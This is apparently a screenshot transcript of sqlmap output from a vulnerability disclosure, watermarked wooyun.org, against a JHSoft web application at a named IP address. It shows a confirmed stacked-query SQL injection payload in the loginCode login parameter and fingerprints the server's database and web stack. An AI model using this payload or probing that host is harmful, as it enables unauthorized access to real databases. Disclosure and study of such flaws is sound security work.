 管理员: C:\Windows\system32\cmd.exe
[16:45:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:45:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://124.16.31.89:80/c6/JHSoft.Web.CustomQuery/i
nfo.aspx'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
[16:45:42] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=admin=';WAITFOR DELAY '0:0:5'--&pwd=123
---
[16:45:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:45:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:45:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.16.31.89'
[*] shutting down at 16:45:45
www.wooyun.org